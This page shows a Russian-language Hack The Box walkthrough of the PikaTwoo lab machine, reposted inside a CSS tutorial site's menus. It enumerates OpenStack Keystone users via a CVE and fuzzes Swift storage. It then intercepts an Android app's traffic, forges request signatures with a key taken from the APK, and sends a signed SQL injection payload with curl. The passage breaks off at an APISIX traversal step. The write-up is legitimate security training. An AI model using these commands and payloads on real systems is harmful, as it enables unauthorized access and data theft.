Учебник CSS

Невозможно отучить людей изучать самые ненужные предметы.

Введение в CSS

Преимущества стилей

Добавления стилей

Типы носителей

Базовый синтаксис

Значения стилевых свойств

Селекторы тегов

Классы

CSS3

Надо знать обо всем понемножку, но все о немногом.

Идентификаторы

Контекстные селекторы

Соседние селекторы

Дочерние селекторы

Селекторы атрибутов

Универсальный селектор

Псевдоклассы

Псевдоэлементы

Кто умеет, тот делает. Кто не умеет, тот учит. Кто не умеет учить - становится деканом. (Т. Мартин)

Группирование

Наследование

Каскадирование

Валидация

Идентификаторы и классы

Написание эффективного кода

Самоучитель CSS

Вёрстка

Изображения

Текст

Цвет

Линии и рамки

Углы

Списки

Ссылки

Дизайны сайтов

Формы

Таблицы

CSS3

HTML5

Новости

Блог для вебмастеров

Новости мира Интернет

Сайтостроение

Ремонт и советы

Все новости

Справочник CSS

Справочник от А до Я

HTML, CSS, JavaScript

Афоризмы

Афоризмы о учёбе

Статьи об афоризмах

Все Афоризмы

| Помогли мы вам |

HTB PikaTwoo. Проходим одну из самых сложных машин c Hack The Box - «Новости»

первая ссылка в Google дает понять, что на порте 5000 работает сервис Keystone, а порт 8080 отвечает за Swift (OpenStack Object Storage). Для проверки сделаем запросы к обоим сервисам.

curl -shttp://10.10.11.199:8080/info | jq .Информация о сервисе Swift OpenStack

curl http://10.10.11.199:5000/-s| jq .Информация о сервисе Keystone OpenStack

Поскольку Burp Suite автоматически строит карту сайта, видим, что на pokatmon. доступен файл CHANGELOG, из которого узнаём о существовании некоего приложения для Android, а также WAF ModSecurity.

Карта сайта

Мы знаем версии установленного ПО, поэтому можем попробовать поискать в интернете описания уязвимостей и эксплоиты.

Точка входа

OpenStack Keystone

Служба Keystone входит в облачную платформу OpenStack и обеспечивает аутентификацию клиентов API, обнаружение служб и распределенную многопользовательскую авторизацию. В случае с Keystone поиск эксплоитов оказался нелегкой задачей, но все же находим уязвимость с идентификатором CVE-2021-38155, которая позволит определить существующих пользователей.

Список уязвимостей для Keystone OpenStack

Суть бага в том, что если мы попробуем несколько раз авторизоваться от имени существующего пользователя, то он будет на время заблокирован и нам вернут соответствующее сообщение. Для имени пользователя, аккаунта которого не существует, мы такого сообщения не получим. Возьмем список имен из набора SecLists и попробуем авторизоваться с каждым из имен и десятью разными паролями с помощью Burp Intruder. Для авторизации используем запрос к / со следующими данными.

{"auth":{"identity":{"methods":["password"],"password":{"user":{"password":"§admin§","name":"§admin§","domain":{"id":"default"}}}}}}Burp Intruder — вкладка Positions

Результат перебора

В итоге получаем двух пользователей: admin и andrew. Перебор паролей ничего не дает, поэтому переходим к другому сервису.

OpenStack Object Store (Swift) — ПО для облачного хранилища, позволяющее хранить и извлекать большое количество данных с помощью простого API. По запросу «keystone swift» получаем документацию, из которой узнаём о том, что можно получить доступ к открытым данным, зная только имя пользователя и используя префикс AUTH_. Попробуем перебрать хранилище пользователя andrew.

ffuf -uhttp://10.10.11.199:8080/v1/AUTH_andrew/FUZZ -t 256 -wdirectory_2.3_medium_lowercase.txt -acРезультат перебора каталога

Получаем один каталог, который содержит приложение для Android.

Файлы в каталоге android

Видимо, это приложение, которое упоминалось в ченжлоге. Скачиваем его для анализа.

Точка опоры

Анализ APK



В качестве виртуальной машины я использую AVD из Android Studio. После запуска виртуального смартфона проверим, определилось ли устройство в adb.

adb devices

Устройства adb

Теперь с помощью adb установим скачанное приложение и запустим уже с мобильного устройства.

adb install pokatmon-app.apk

Главное окно приложения

Нас встречает форма авторизации, но, введя тестовые данные, мы не получаем доступ к серверу.

Ошибка приложения

На хостовой системе запускаем Wireshark и смотрим, куда идут запросы. В трафике отмечаем DNS-запрос для резолва api..

Перехваченные пакеты в Wireshark

В качестве своего DNS-сервера используем dnsmasq. Для найденного адреса сделаем запись в файле / и запустим dnsmasq.

address=/api.pokatmon-app.htb/10.10.11.199

А теперь перезапустим виртуальную машину, но с указанием DNS-сервера и повторим запрос на сервер.

emulator -dns-server10.10.16.46 -avdPixel_3a_API_33_x86_64

Ошибка приложения

Наконец приложение может общаться с сервером. Теперь пропустим весь его трафик через Burp Proxy, для чего в настройках Burp создадим новый листенер на VPN-интерфейсе. Созданный листенер указываем в настройках прокси AVD.

Настройки Burp — листенеры Proxy

Настройки Proxy AVD

Но снова не получаем доступ к серверу. Причину можем посмотреть в логах Burp Proxy. Все дело в SSL-сертификате.

Логи Burp Proxy

Чтобы ошибка исчезла, нам нужно установить сертификат Burp в виртуальное устройство. Для этого сначала скачиваем сам сертификат, конвертируем его в формат PEM и переименовываем. В Android имя сертификата — это его контрольная сумма.

wget localhost:8080/cert -Ocert.der

openssl x509 -inform der -incert.der -outcert.pem

openssl x509 -inform pem -subject_hash_old -incert.pem

cp cert.pem 9a5ba575.0

Вычисление контрольной суммы сертификата

Теперь нужно сохранить наш серт в каталоге / устройства. Но просто записать его не получится, так как файловая система виртуальной машины доступна только для чтения. Перезапустим виртуальную машину с параметром -writable-system.

emulator -dns-server10.10.16.46 -avdPixel_3a_API_33_x86_64 -writable-systemА затем «рутуем» устройство и перемонтируем основной каталог. Если все проходит успешно, сохраняем сертификат Burp.

adb root

adb remount

adb push 9a5ba575.0 /system/etc/security/cacerts/

Запись сертификата на Android

Повторяем попытку авторизации и видим запрос в Burp Proxy.

Запросы в Burp Proxy

Я сразу отправил запрос в Burp Repeater, но оказалось, что у сервера заготовлены разные варианты ответа. Как можно видеть на скрине, на запрос без заголовка authorization сервер ответит, что данные не подписаны. А при изменении данных запроса сервер сообщит о несоответствии подписи.

Запросы на сервер

Тогда будем работать через само приложение. Я попробовал отправить базовую нагрузку ' , это могло бы помочь обойти авторизацию, присутствуй здесь возможность для SQL-инъекции. Оказалось, что приложение не позволяет вводить некоторые символы.

Главное окно приложения

Тогда придется понять, как формируется подпись. При просмотре содержимого APK-файла можно найти два ключа RSA.

Содержимое APK-файла



Через две‑три попытки подписать отправляемые данные с помощью приватного ключа получаем валидную подпись!

echo -n "app_beta_mailaddr=ralf@ralf.com&app_beta_code=1234"| openssl dgst -sha256 -signprivate.pem | base64 -w0Формирование подписи данных



Теперь подписываем данные с упомянутой ранее нагрузкой и делаем запрос на сервер.

echo -n "app_beta_mailaddr=' or 1=1 -- -&app_beta_code=1234"| openssl dgst -sha256 -signprivate.pem | base64 -w0curl -k -XPOST -H 'authorization: signature=oZ3SEZMP1n2xRV33Ruf9NNmW5x19GHJv5+Af/akn2dMfnViDpuTd6gP6vm0Zz42pS0VS6B/ymJsgzoekc1QZAjMyoZh9Q+TxZ1MzFFCx2iqiVD27frr+Bblw83VVDKG3Nx/cKkk6NRHeotNQRPhGmQUQrHLPeFWybleMoN5O3qrFnuPehDnYJVheiVyAMyNnJl1Lm7RGXdEva6CEyssNqIqrApbATs8ZQFFsNZgyQKMZh5u6X1sLuVXiSTkYA3fnmwrEyMNzfuvCJU9LUx4sOGRO/Zv9bVhO3knlriRfXN1DPRDX3YePUzhQrdFNApo72yRnmtsecfVJ08sz/huSgQ==' 'https://api.pokatmon-app.htb/public/validate' --data "app_beta_mailaddr=' or 1=1 -- -&app_beta_code=1234"2>/dev/null| jq

Ответ сервера



В ответе получаем почтовый адрес и ключ‑инвайт. С этими данными авторизуемся в приложении и получаем редирект на www..

Главное окно приложения

Этот адрес мы уже посещали, там расположен основной сайт, при этом в Burp Proxy видим те же инвайт и почтовый ящик. Но обратим внимание и на веб‑сервер APISIX 2.10.1.

Ответ в Burp Proxy

Обход каталога в Apache APISIX

Поищем готовые эксплоиты для гейтвея APISIX. Запрос «apisix Vulnerabilities» приводит к подборке статей про уязвимости. Из всех упомянутых CVE наиболее применима CVE-2021-43557, которая даст возможность обхода каталога. Тут стоит вернуться к сканированию каталогов, так как изначально я не придал значения множеству результатов с кодом ответа 403.

Результат сканирования каталогов

- © MEGANews. Самые важные события в мире инфосека за декабрь - «Новости»

- © HTB Sekhmet. Обходим ModSecurity и атакуем Active Directory - «Новости»

- © Процессы и память в Linux. Отрывок из книги «Внутреннее устройство Linux» - «Новости»

- © Досим ModSecurity. Как работает критический баг в популярном WAF - «Новости»

- © HTB Unobtainium. Учимся работать с Kubernetes в рамках пентеста - «Новости»

- © HTB OverGraph. Извлекаем данные через цепочку Open Redirect, RXXS и CSTI - «Новости»

- © HTB CrossfitTwo. Применяем на практике UNION SQL Injection, DNS rebinding и NPM Planting - «Новости»

- © HTB Pivotapi. Большой пентест Active Directory - «Новости»

- © Роковые ошибки. Как искать логические уязвимости в веб-приложениях - «Новости»

- © HTB Response. Бьемся над самой сложной машиной с Hack The Box - «Новости»

|

|

|